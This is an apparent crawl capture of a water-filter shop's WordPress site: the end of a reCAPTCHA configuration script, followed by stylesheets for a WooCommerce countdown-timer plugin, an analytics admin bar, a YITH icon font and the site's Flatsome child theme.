cKFwqtWwrvDgsObwo8XwrzDoi9Sw7JowqUxwqkNdz/[base64]/ClBMXwrHDmHJtwoHCi3Rew4nCmTw4wogNwp0iwp0RwpdRw5Y7a8KcwozDr0fClcKjM8KGTcKewr/DizVQSiMDf8KBw5DCvsOvWcK4w6NhwpwsKAxCwqfCnl0cw6HCgAZGwqrCokBIwoE7w7TDkQ0wwpkfw6zDo8KGcVHCjAdOV8OiTcKPw57CnMONchwdNcO8wrzCoSPDkcKnw7bDt8O9SsKxHzU8ZRwaw6/CklVlwpHDmcKpw5t/w74yw7vCnDPCqsKSUMKJwpYrbRU1UcKtwqoJw5/CscKjwo1pUcK4NcOnAELDv8KXw77DviTCs8K1WMOOYMO5H0kUcgAwwoNLw5BIw7DDvT/Crxt0EcOzcTDDiHEIBcONw63CnF5awo7Ck11Ndk7Cu0XDlmkTw6R8S8OdK2wvw6smEUpywoLClk/DgMOsw7AIC8ObW8KCFMK3wrZgWMK+wqDCuMO1UcKGwrDDgsOxNQvDmcK8wqdiRVjCjG/DhxkdTMOMGGZkw4PDpmLCjcOOLGXClQR+w45Iwo7Co8KOwp/CtsKPVz3CsHvCk8KPw5LCtsKpe8KZw4QRwrLChcO6EREHXQVNLMKnwo7DmnLDkGvDsmY+wod/wrHCosOLVsKTAh7Cr14ZOMK6wpHCiWdmXykgwo/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcDyKQrAAAAAMNT1eVx5JBCKkDjzwxmxoNEO16Q\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,923],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://h2opureblue.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22U93Fe6NOvWDwKSwdGql5lppz0nV+AfJLZhguMxCQdVY\\u003d\x22,1,0,null,1,1765017145367,0,0,[47,222],null,[155,131,205,228,243],\x22RC-CslnTe9ZYeXywQ\x22,null,null,null,null,null,\x220dAFcWeA5jVWwC5UdNVBDBgIoyjYMRuewCTZgo0jEkSfg17zYMJ3yoRS9gXb-ivjBRV0pt0-_VVPXgiNnHB4gbEjtaC9tAvh2sgg\x22,1765099945357]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://h2opureblue.com/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/css/wcct_combined.css?ver=2.20.0
body_size: 1574
content:
/* wc countdown timer styles */
.wcct_pl5 {
    padding-left: 5px
}

.wcct_pl10 {
    padding-left: 10px
}

.wcct_pr5 {
    padding-right: 5px
}

.wcct_pr10 {
    padding-right: 10px
}

.wcct_countdown_timer {
    margin-bottom: 0;
    display: inline-block
}

.cart_totals .wcct_countdown_timer {
    display: block
}

.wcct_countdown_timer * {
    font-family: arial, sans-serif
}

.wcct_countdown_timer p:empty, .wcct_counter_bar p:empty {
    display: none
}

.wcct_countdown_timer .wcct_border_none {
    border-color: transparent !important;
}

.wcct_timer_wrap {
    display: inline-block;
    margin-bottom: 10px
}

.wcct_table {
    display: table;
    height: 100%;
    width: 100%
}

.wcct_table_cell {
    display: table-cell;
    vertical-align: middle
}

.wcct_countdown_timer .wcct_table_cell {
    font-size: 12px;
    line-height: 1.5;
    vertical-align: top
}

.wcct_colon_sep {
    padding: 0 0 0 10px;
}

.wcct_countdown_round_fill:after {
    display: table;
    content: '';
    clear: both
}

.wcct_countdown_round_fill .wcct_timer_wrap * {
    font-family: arial, sans-serif;
    text-align: center
}

.wcct_countdown_round_fill .wcct_timer_wrap .wcct_round_wrap {
    position: relative;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background: #000;
    color: #fff;
    float: left;
    margin: 0 5px;
    text-align: center
}

.wcct_countdown_round_fill .wcct_timer_wrap .wcct_round_wrap span {
    display: block;
    max-width: 80%;
    margin: 0 auto;
    padding-top: 8px;
    font-size: 18px;
    line-height: 1.2
}

.wcct_countdown_round_ghost:after {
    display: table;
    content: '';
    clear: both
}

.wcct_countdown_round_ghost .wcct_timer_wrap * {
    font-family: arial, sans-serif;
    text-align: center
}

.wcct_countdown_round_ghost .wcct_timer_wrap .wcct_round_wrap {
    position: relative;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    border: 2px solid #000;
    color: #000;
    float: left;
    margin: 0 5px;
    text-align: center
}

.wcct_countdown_round_ghost .wcct_timer_wrap .wcct_round_wrap span {
    display: block;
    max-width: 80%;
    margin: 0 auto;
    padding-top: 8px;
    font-size: 18px;
    line-height: 1.2
}

.wcct_countdown_square_fill:after {
    display: table;
    content: '';
    clear: both
}

.wcct_countdown_square_fill .wcct_timer_wrap * {
    font-family: arial, sans-serif;
    text-align: center
}

.wcct_countdown_square_fill .wcct_timer_wrap .wcct_square_wrap {
    position: relative;
    width: 60px;
    height: 60px;
    background: #000;
    color: #fff;
    float: left;
    margin: 0 5px;
    text-align: center
}

.wcct_countdown_square_fill .wcct_timer_wrap .wcct_square_wrap span {
    display: block;
    max-width: 80%;
    margin: 0 auto;
    padding-top: 8px;
    font-size: 18px;
    line-height: 1.2
}

.wcct_countdown_square_ghost:after {
    display: table;
    content: '';
    clear: both
}

.wcct_countdown_square_ghost .wcct_timer_wrap * {
    font-family: arial, sans-serif;
    text-align: center
}

.wcct_countdown_square_ghost .wcct_timer_wrap .wcct_square_wrap {
    position: relative;
    width: 60px;
    height: 60px;
    border: 2px solid #000;
    color: #000;
    float: left;
    margin: 0 5px;
    text-align: center
}

.wcct_countdown_square_ghost .wcct_timer_wrap .wcct_square_wrap span {
    display: block;
    max-width: 80%;
    margin: 0 auto;
    padding-top: 8px;
    font-size: 18px;
    line-height: 1.2
}

.wcct_countdown_highlight_1:after {
    display: table;
    content: '';
    clear: both
}

.wcct_countdown_highlight_1 .wcct_timer_wrap {
    font-family: arial, sans-serif;
    margin-bottom: 5px
}

.wcct_countdown_highlight_1 .wcct_timer_wrap .wcct_highlight_1_wrap {
    color: #000;
    display: inline-block;
    padding: 5px;
    text-align: center;
    font-size: 15px;
    line-height: 1.2
}

.wcct_countdown_highlight_1 .wcct_timer_wrap .wcct_highlight_1_wrap span {
    display: block;
    margin: 0 auto;
    font-size: 25px;
    display: inline-block
}

.wcct_countdown_highlight_1[data-type="single"] .wcct_timer_wrap .wcct_highlight_1_wrap {
    padding: 0 5px
}

.wcct_countdown_highlight_1[data-type="single"] .wcct_timer_wrap .wcct_highlight_1_wrap .wcct_colon_sep {
    padding: 0 0 0 10px
}

.wcct_countdown_timer.wcct_countdown_square_ghost .wcct_wrap_border, .wcct_countdown_timer.wcct_countdown_round_ghost .wcct_wrap_border {
    border: 2px solid #000000;
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px
}

.wcct_countdown_timer.wcct_countdown_square_fill .wcct_wrap_border, .wcct_countdown_timer.wcct_countdown_round_fill .wcct_wrap_border {
    border: 4px solid #000000;
    position: absolute;
    top: 0;
    left: 0px;
    right: 0px;
    bottom: 0px;
}

.wcct_countdown_timer.wcct_countdown_round_fill .wcct_wrap_border, .wcct_countdown_timer.wcct_countdown_round_ghost .wcct_wrap_border {
    border-radius: 50%
}

.wcct_timer_wrap .wcct_round_wrap:first-child, .wcct_timer_wrap .wcct_square_wrap:first-child, .wcct_timer_wrap .wcct_highlight_1_wrap:first-child {
    margin-left: 0
}

.wcct_timer_wrap .wcct_round_wrap:last-child, .wcct_timer_wrap .wcct_square_wrap:last-child, .wcct_timer_wrap .wcct_highlight_1_wrap:last-child {
    margin-right: 0
}

.wcct_countdown_timer[data-type="single"] p, .wcct_counter_bar[data-type="single"] p {
    font-family: inherit;
    font-size: 15px;
    margin-top: 0;
    margin-bottom: 10px
}

.wcct_countdown_timer[data-type="single"] p:last-child, .wcct_counter_bar[data-type="single"] p:last-child {
    margin-bottom: 0
}

.wcct_countdown_timer[data-type="single"] p span {
    color: #ee303c;
}

.wcct_countdown_timer[data-type="single"], .wcct_counter_bar[data-type="single"] {
    margin-bottom: 10px
}

.wcct_countdown_timer[data-type="grid"] p, .wcct_counter_bar[data-type="grid"] p {
    font-family: verdana, sans-serif;
    font-size: 14px;
    margin-bottom: 5px;
}

.wcct_countdown_timer.wcct_countdown_default {
    display: block
}

.wcct_countdown_timer.wcct_countdown_default .wcct_timer_wrap {
    display: inline;
    font-family: inherit
}

.wcct_counter_bar {
    display: none;
    margin-bottom: 0
}

.wcct_progress_aria {
    overflow: hidden;
    height: 16px;
    max-width: 320px;
    margin-bottom: 10px;
    background-color: #ccc;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
}

.wcct_progress_aria .wcct_progress_bar {
    width: 0;
    height: 100%;
    background-color: #ee303c;
    -moz-transition: ease-in-out 1s all;
    -webkit-transition: ease-in-out 1s all;
    transition: ease-in-out 1s all;
    -o-transition: ease-in-out 1s all;
    -ms-transition: ease-in-out 1s all
}

.wcct_progress_aria .wcct_progress_bar.wcct_bar_orientation_rtl {
    width: 100%
}

.wcct_bar_stripe .wcct_progress_bar {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-size: 40px 40px
}

.wcct_bar_stripe.wcct_bar_stripe_animate .wcct_progress_bar {
    -webkit-animation: wcct-progress-bar-stripes 2s linear infinite;
    animation: wcct-progress-bar-stripes 2s linear infinite;
    -moz-animation: wcct-progress-bar-stripes 2s linear infinite
}

.wcct_bar_edge_smooth {
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px
}

.wcct_counter_timer_expiry p {
    border: 1px solid #ccc;
    padding: 5px
}

.wcct_timer.wcct_countdown_default .wcct_timer_wrap {
    padding: 0
}

.wcct_animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.wcct_custom_text {
    margin-bottom: 10px;
    display: inline-block
}

.wcct_custom_text p:last-child {
    margin-bottom: 0
}

@-webkit-keyframes wcctEffectPulse {
    from {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
    50% {
        -webkit-transform: scale3d(1.04, 1.04, 1.04);
        transform: scale3d(1.04, 1.04, 1.04)
    }
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
}

@keyframes wcctEffectPulse {
    from {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
    50% {
        -webkit-transform: scale3d(1.04, 1.04, 1.04);
        transform: scale3d(1.04, 1.04, 1.04)
    }
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
}

.wcct_pulse {
    -webkit-animation-name: pulse;
    animation-name: wcctEffectPulse
}

@-webkit-keyframes wcct-progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

@-o-keyframes wcct-progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

@keyframes wcct-progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

@media (max-width: 991px) {
    .wcct_countdown_round_fill .wcct_timer_wrap .wcct_round_wrap, .wcct_countdown_round_ghost .wcct_timer_wrap .wcct_round_wrap, .wcct_countdown_square_ghost .wcct_timer_wrap .wcct_square_wrap, .wcct_countdown_square_fill .wcct_timer_wrap .wcct_square_wrap {
        width: 50px;
        height: 50px;
        margin: 0 2px
    }

    .wcct_countdown_round_ghost .wcct_timer_wrap .wcct_round_wrap {
        border-width: 1px
    }

    .wcct_table_cell {
        font-size: 9px
    }

    .wcct_countdown_highlight_1 .wcct_timer_wrap .wcct_highlight_1_wrap {
        margin: 0 2px;
        font-size: 13px
    }

    .wcct_countdown_highlight_1 .wcct_timer_wrap .wcct_highlight_1_wrap span {
        font-size: 20px
    }

    .wcct_countdown_highlight_1 .wcct_timer_wrap .wcct_highlight_1_wrap span.wcct_pl10 {
        padding-left: 5px
    }
}

.wcct_admin_page_node .ab-sub-wrapper .ab-submenu li span.ab-item {
    padding: 0px 10px 0px 10px !important;
}

.wcct_admin_page_node .ab-sub-wrapper .ab-submenu li span.ab-item a {
    display: inline-block !important;
    padding: 0px !important;
    text-decoration: underline !important;
}

li.wcct_admin_page_node > .ab-item {
    background: #0073aa !important;
    color: #fff !important;
}

ul#wp-admin-bar-wcct_admin_page_node-default {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
}

ul#wp-admin-bar-wcct_admin_page_node-default > li {
    width: 270px;
    padding: 0 10px;
}

ul#wp-admin-bar-wcct_admin_page_node-default > li > span {
    height: auto !important;
    white-space: initial !important;
    padding: 0 !important;
    line-height: 19px !important;
}

body.single-product li.wcct_admin_page_node .ab-sub-wrapper:before {
    content: "Finale Campaigns Details";
    padding: 0 10px;
    text-decoration: underline;
    font-size: 14px;
}



--- FILE ---
content_type: text/css
request_url: https://h2opureblue.com/wp-content/plugins/wp-analytify-pro/css/admin_bar_styles.css?ver=1.3.6
body_size: -112
content:
#wpadminbar>#wp-toolbar>#wp-admin-bar-root-default #wp-admin-bar-analytify .ab-icon{
background:url("../images/wp-analytics-logo.png") no-repeat center 8px !important;
width :20px;
height :20px;
background-size :20px;
display : inline-block;
top: -1px;
	}
	@media screen and (max-width: 782px) {
	#wpadminbar>#wp-toolbar>#wp-admin-bar-root-default #wp-admin-bar-analytify {
		display: block;
	}
	#wpadminbar>#wp-toolbar>#wp-admin-bar-root-default #wp-admin-bar-analytify .ab-icon {
		width :50px;
		height :50px;
		background-size :32px auto !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://h2opureblue.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/plugin-fw/assets/css/yith-icon.css?ver=3.2.0
body_size: 10898
content:
/**
 * DO NOT EDIT THIS FILE DIRECTLY
 * This file is automatically built using a build process
 */

/* stylelint-disable function-url-quotes, declaration-colon-newline-after */
@font-face {
	font-family: yith-icon;
	src: url("../fonts/yith-icon.eot?4f62977f59eef1e01c2d8d7bd1d244d0");
	src: url("../fonts/yith-icon.eot?4f62977f59eef1e01c2d8d7bd1d244d0#iefix") format("embedded-opentype"),
		url("[data-uri]") format("woff"),
		url("../fonts/yith-icon.ttf?4f62977f59eef1e01c2d8d7bd1d244d0") format("truetype");
	font-weight: 400;
	font-style: normal;
}
/* stylelint-enable */


[class^="yith-icon-"], [class*=" yith-icon-"] {
	font-family: yith-icon !important;
	speak: never;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;

	width: 1em;
	height: 1em;
	font-size: 20px;
}

/* Icons */

.yith-icon-accounting:before {
	content: "\e91d";
}

.yith-icon-arrow-down-alt:before {
	content: "\f110";
}

.yith-icon-arrow-down:before {
	content: "\e900";
}

.yith-icon-arrow-left-alt:before {
	content: "\f111";
}

.yith-icon-arrow-left:before {
	content: "\e901";
}

.yith-icon-arrow-right-alt:before {
	content: "\f112";
}

.yith-icon-arrow-right:before {
	content: "\e902";
}

.yith-icon-arrow-up-alt:before {
	content: "\f113";
}

.yith-icon-arrow-up:before {
	content: "\e903";
}

.yith-icon-bank-check:before {
	content: "\e91e";
}

.yith-icon-bank:before {
	content: "\e91c";
}

.yith-icon-calendar-add:before {
	content: "\e913";
}

.yith-icon-calendar-money:before {
	content: "\e914";
}

.yith-icon-calendar-schedule:before {
	content: "\f11c";
}

.yith-icon-calendar:before {
	content: "\e904";
}

.yith-icon-calendar2:before {
	content: "\e915";
}

.yith-icon-cash-register:before {
	content: "\f124";
}

.yith-icon-cash:before {
	content: "\e91f";
}

.yith-icon-check-alt:before {
	content: "\f114";
}

.yith-icon-check-circle:before {
	content: "\e921";
}

.yith-icon-check-progress-circle:before {
	content: "\f11d";
}

.yith-icon-check:before {
	content: "\e905";
}

.yith-icon-clone:before {
	content: "\f105";
}

.yith-icon-close-alt:before {
	content: "\f117";
}

.yith-icon-close:before {
	content: "\e906";
}

.yith-icon-copy:before {
	content: "\f101";
}

.yith-icon-credit-card:before {
	content: "\e920";
}

.yith-icon-crown:before {
	content: "\f11b";
}

.yith-icon-download:before {
	content: "\f125";
}

.yith-icon-drag:before {
	content: "\e90f";
}

.yith-icon-edit:before {
	content: "\e907";
}

.yith-icon-enter:before {
	content: "\f126";
}

.yith-icon-eye-closed:before {
	content: "\e912";
}

.yith-icon-eye:before {
	content: "\e911";
}

.yith-icon-helping-hand:before {
	content: "\f10c";
}

.yith-icon-image:before {
	content: "\f10a";
}

.yith-icon-info-squared:before {
	content: "\e922";
}

.yith-icon-info:before {
	content: "\e90e";
}

.yith-icon-list-search:before {
	content: "\f10d";
}

.yith-icon-lock:before {
	content: "\f119";
}

.yith-icon-magnifier:before {
	content: "\e908";
}

.yith-icon-mail-out:before {
	content: "\f109";
}

.yith-icon-minus-alt:before {
	content: "\f118";
}

.yith-icon-minus:before {
	content: "\f10f";
}

.yith-icon-money-check:before {
	content: "\f11a";
}

.yith-icon-more:before {
	content: "\f102";
}

.yith-icon-paypal:before {
	content: "\e91b";
}

.yith-icon-pdf:before {
	content: "\f107";
}

.yith-icon-pencil:before {
	content: "\e909";
}

.yith-icon-people:before {
	content: "\e916";
}

.yith-icon-photo-add:before {
	content: "\f127";
}

.yith-icon-plus-alt:before {
	content: "\f115";
}

.yith-icon-plus:before {
	content: "\e90a";
}

.yith-icon-redo-alt:before {
	content: "\f121";
}

.yith-icon-redo:before {
	content: "\f11e";
}

.yith-icon-reply:before {
	content: "\e91a";
}

.yith-icon-reset:before {
	content: "\e910";
}

.yith-icon-save:before {
	content: "\f10b";
}

.yith-icon-settings:before {
	content: "\f123";
}

.yith-icon-shield-money:before {
	content: "\e917";
}

.yith-icon-sort-alt:before {
	content: "\f116";
}

.yith-icon-sort:before {
	content: "\f106";
}

.yith-icon-time-check:before {
	content: "\e918";
}

.yith-icon-trash:before {
	content: "\e90d";
}

.yith-icon-undo-alt:before {
	content: "\f120";
}

.yith-icon-undo:before {
	content: "\f11f";
}

.yith-icon-update:before {
	content: "\e90b";
}

.yith-icon-upload:before {
	content: "\e90c";
}

.yith-icon-user-off:before {
	content: "\f108";
}

.yith-icon-video:before {
	content: "\f10e";
}

.yith-icon-warning-triangle:before {
	content: "\e923";
}

.yith-icon-world-settings:before {
	content: "\e919";
}

.yith-icon-yith:before {
	content: "\e924";
}

/** -------------------------------------------
* Deprecated icons
*/

/** Deprecated: use yith-icon-paypal instead */
.yith-icon-paypal-svgrepo-com:before {
  content: "\e91b";
}

/** Deprecated: use yith-icon-arrow-down instead */
.yith-icon-arrow_down:before {
	content: "\e900";
}

/** Deprecated: use yith-icon-eye instead */
.yith-icon-arrow_eye:before {
	content: "\e911";
}

/** Deprecated: use yith-icon-eye-closed instead */
.yith-icon-arrow_eye_closed:before {
	content: "\e912";
}

/** Deprecated: use yith-icon-arrow-left instead */
.yith-icon-arrow_left:before {
	content: "\e901";
}

/** Deprecated: use yith-icon-arrow-right instead */
.yith-icon-arrow_right:before {
	content: "\e902";
}

/** Deprecated: use yith-icon-arrow-up instead */
.yith-icon-arrow_up:before {
	content: "\e903";
}

/** Deprecated: use yith-icon-calendar instead */
.yith-icon-calendar2:before {
	content: "\e904";
}

/** Deprecated: use yith-icon-calendar-add instead */
.yith-icon-calendar_add:before {
	content: "\e913";
}

/** Deprecated: use yith-icon-calendar-money instead */
.yith-icon-calendar_money:before {
	content: "\e914";
}

/** Deprecated: use yith-icon-shield-money instead */
.yith-icon-shield_money:before {
	content: "\e917";
}

/** Deprecated: use yith-icon-time-check instead */
.yith-icon-time_check:before {
	content: "\e918";
}

/** Deprecated: use yith-icon-world-settings instead */
.yith-icon-world_settings:before {
	content: "\e919";
}

/** Deprecated: use yith-icon-edit instead */
.yith-icon-pencil:before {
    content: "\e907";
}

/** Deprecated: use yith-icon-reset instead */
.yith-icon-update:before {
    content: "\e910";
}

--- FILE ---
content_type: text/css
request_url: https://h2opureblue.com/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 4329
content:
/*
Theme Name: Pure Blue
Description: This is a highly edited child theme designed and developed for h2o pure blue
Author: babak nemaei
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/




/**** LANDING PAGE 24th FEB *****/

.quick_buy_container{
  background: #29487d;
  color: #fff !important; 
  text-align: center;
  margin: 10px auto;

}	
#PopupSignupForm_0 > div.mc-modal > div.mc-layout__modalContent > iframe{
	background-color:#02A6C2!important;
	color:white!important
}
.mc-modal-bg{
	opacity:0.85!important;
}
.wc_quick_buy_button{
  color: #fff !important; 
    margin-bottom: 0px !important;	
}	

.absolute-footer .footer-primary  ul {
    padding-bottom: 5px;
    opacity: .8;
    border-bottom: 1px solid #555 !important;
}

.product-summary .woocommerce-Price-currencySymbol {
    font-size: 0.95em;
    vertical-align: top;
    display: inline-block;
    margin-top: .05em;
    padding-right: 2px;
}
.nav>li>a, .nav-dropdown>li>a, .nav-column>li>a {
    color: #333;
    transition: all .2s;
}
.flex-right .nav-small li:first-child {
	background-color: #caaf6a;
	
}
.flex-right .nav-small li:first-child a{
	color: #fff;
	padding: 5px;
}

.header .nav-small a.icon:not(.button) {
    font-size: 1em;
    COLOR: #333;
}
.header-full-width .container {
    max-width: 100% !important;
    width: 90% ;
}
.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {
	margin-bottom: -25px;
}	

.breadcrumbs {
    font-size: 14px;
}
.reviewicons{
	float: left; display: inline; padding-left: 15px;
}


#product-sidebar{
	min-width: 200px;
}

.bundled_product_excerpt{
  display: none;	
}

.tab-panels #reviews{
 max-width: 100%;	
}
.single-product .page-title-inner{
 max-width: 90.5%;	
}

.single-product .is-outline {
    color: #000;
}
.reviewicons{
	float: left; display: inline; padding-left: 15px; width: 32%;
}
#tab-description .row{
  max-width: 100% !important;	
}



@media only screen and (max-width: 680px) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/

#product-sidebar{
	display: block !important;
}



.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {
    margin-bottom: 0px;
}
.product .product-title{
    margin-top: 45px;	
	
}	
#PopupSignupForm_0 > div.mc-banner{
    margin-top: 50%!important;
}
	#PopupSignupForm_0 > div.mc-modal{
	z-index:10000!important;
	}

}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/

.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {
    margin-bottom: 0px;
}
.product .product-title{
    margin-top: 45px;	
	
}
	#PopupSignupForm_0 > div.mc-banner{
    margin-top: 50%!important;

}
		#PopupSignupForm_0 > div.mc-modal{
	z-index:10000!important;
	}
}/*
Theme Name: Pure Blue
Description: This is a highly edited child theme designed and developed for h2o pure blue
Author: babak nemaei
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

.reasonwhy-lp {
    position: relative !important;
}

.reasonwhy-lp::after {
    content: "";
    position: absolute;
    width: 720px;
    height: 980px;
    bottom: 154px;
    background-image: url(https://h2opureblue.com/wp-content/uploads/2023/02/img_561204.png);
    left: 50%;
}





.absolute-footer .footer-primary  ul {
    padding-bottom: 5px;
    opacity: .8;
    border-bottom: 1px solid #555 !important;
}

.product-summary .woocommerce-Price-currencySymbol {
    font-size: 0.95em;
    vertical-align: top;
    display: inline-block;
    margin-top: .05em;
    padding-right: 2px;
}
.nav>li>a, .nav-dropdown>li>a, .nav-column>li>a {
    color: #333;
    transition: all .2s;
}
.flex-right .nav-small li:first-child {
	background-color: #caaf6a;
	
}
.flex-right .nav-small li:first-child a{
	color: #fff;
	padding: 5px;
}

.header .nav-small a.icon:not(.button) {
    font-size: 1em;
    COLOR: #333;
}
.header-full-width .container {
    max-width: 100% !important;
    width: 90% ;
}
.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {
	margin-bottom: -25px;
}	

.breadcrumbs {
    font-size: 14px;
}


#product-sidebar{
	min-width: 200px;
	 display: block !important;
}

.bundled_product_excerpt{
  display: none;	
}

.tab-panels #reviews{
 max-width: 100%;	
}
.single-product .page-title-inner{
 max-width: 90.5%;	
}

.single-product .is-outline {
    color: #000;
}



@media only screen and (max-width: 680px) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/

#product-sidebar{
	display: block !important;
}

.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {
    margin-bottom: 0px;
}
.product .product-title{
    margin-top: 45px;	
	
}
	#PopupSignupForm_0 > div.mc-banner{
    margin-top: 50%!important;
}
	#PopupSignupForm_0 > div.mc-modal{
	z-index:10000!important;
	}

}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/

.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {
    margin-bottom: 0px;
}
.product .product-title{
    margin-top: 45px;	
	
}
	#PopupSignupForm_0 > div.mc-banner{
    margin-top: 35%!important;
}
	#PopupSignupForm_0 > div.mc-modal{
	z-index:10000!important;
	}

}

.xc-social-container .xc-social-container-btn a.facebook.share span {
    font-size: 22px !important;
}
.xc-social-container .xc-social-container-btn a.facebook.share {
    font-size: 30px !important;
}
.xc-social-container{
    margin: 10px 0px;
    border: 1px solid #50DBE0;
    padding: 5px;
}
.header-wrapper.stuck img.header_logo {
    display: none;
}







@font-face {font-family: "Heavitas";
    src:     url("/wp-content/themes/flatsome-child/assets/fonts/Heavitas.ttf") format("truetype") /* chrome firefox opera Safari, Android, iOS 4.2+*/
}

@font-face {font-family: "Lato";
    src:     url("/wp-content/themes/flatsome-child/assets/fonts/Lato-Regular.ttf") format("truetype") /* chrome firefox opera Safari, Android, iOS 4.2+*/
}
@font-face {font-family: "Lato Bold";
    src:     url("/wp-content/themes/flatsome-child/assets/fonts/Lato-Bold.ttf") format("truetype") /* chrome firefox opera Safari, Android, iOS 4.2+*/
}
@font-face {font-family: "Lato Black";
    src:     url("/wp-content/themes/flatsome-child/assets/fonts/Lato-Black.ttf") format("truetype") /* chrome firefox opera Safari, Android, iOS 4.2+*/
}


html {
  scroll-behavior: smooth;
}
.hero-banner-lp .blw {
    background-image: linear-gradient(87deg, #ffffff 0%, #ffffff 86%, rgba(255,255,255,0) 100%);
    max-width: 744px;
	    margin-top: 90px;
}
.hero-banner-lp .blw h2 {
    font-size: 59px;
    line-height: 56px;
    color: #01a6c2;
    font-weight: 900;
   font-family: "Lato Bold";
	padding-left: 10px;
	margin-bottom: 12px;
}
.header-section .col{
    padding-bottom: 0;
}
.header-section {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 99;
}
.reasonwhy-lp {
    padding-top: 150px !important;
    padding-bottom: 50px !important;
}


.perfect p {
    font-size: 36px;
    line-height: 43px;
    color: #ffffff;
    font-weight: 400;
    font-style: italic;
    font-family: "Lato";
    text-align: center;
}
.hali{
    font-size: 36px;
    line-height: 39px;
    color: #fff;
    font-weight: 900;
    font-family: "Lato";
    text-align: center;
    font-style: normal;
}
.happy-slider .slider-nav-circle .flickity-prev-next-button svg, .slider-nav-circle .flickity-prev-next-button .arrow {
    border-radius: 100%;
    border: none !important;
}
.happy-slider .slider-show-nav .flickity-prev-next-button, .slider:hover .flickity-prev-next-button {
    opacity: 10.1 !important;
}

.happy-slider .flickity-prev-next-button {
    width: 70px;
    height: 70px;
}

.happy-slider .slider-nav-circle .flickity-prev-next-button svg, .slider-nav-circle .flickity-prev-next-button .arrow:hover {
    border-radius: 100%;
    border: none !important;
}
.happy-slider .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow {
    background-color: transparent !important;
    border-color: #446084;
    fill: #fff !important;
}





.test-lp{
    padding-top: 180px !important;
    padding-bottom: 300px !important;
}

.happines-lp{margin-top:-170px;}







.col.logo-landing.medium-4.small-12.large-4 {
    padding: 0px;
}
.blw h3 {font-size: 60px;
line-height: 50px;
color: #ffffff;
font-weight: 900;
font-family: "Lato";}


.blw-1 h3{font-size: 60px;
line-height: 50px;
color: #ffffff;
font-weight: 900;
font-family: "Lato";}

.blw-1 {
    max-width: 808px;
}
.blw-main {
    max-width: 641px;
	  position: relative;
}
.blw-main h1{
font-size: 219px;
line-height: 176px;
color: #ffffff;
	font-family: "Heavitas" !important;
font-weight:500;
margin: 0px;}

.blw-main span {
position: absolute;
    left: auto;
    right: -75px;
    top: 46px;
    bottom: 0;
    font-size: 200px;
}
.partex {
    width: 100%;
    max-width: 604px;
}
.partex p {
    font-size: 24px;
    line-height: 29px;
    color: #ffffff;
    font-weight: 400;
    font-family: "Lato";
}


.pro {
    text-align: center;
    margin: 0px;
    padding: 0px;
}

.pro h2 {
    font-size: 54px;
  
    color:#404040;
    font-family: "Heavitas";
    font-weight: 500;
}
span.blue
{color: #01a6c2;}

.pr-bl h3 {
    font-size: 33px;
    line-height: 39px;
    color: #404040;
    font-weight: 900;
    font-family: "Lato";
	    max-width: 500px;
    width: 100%;
	margin-bottom: 10px
	
}

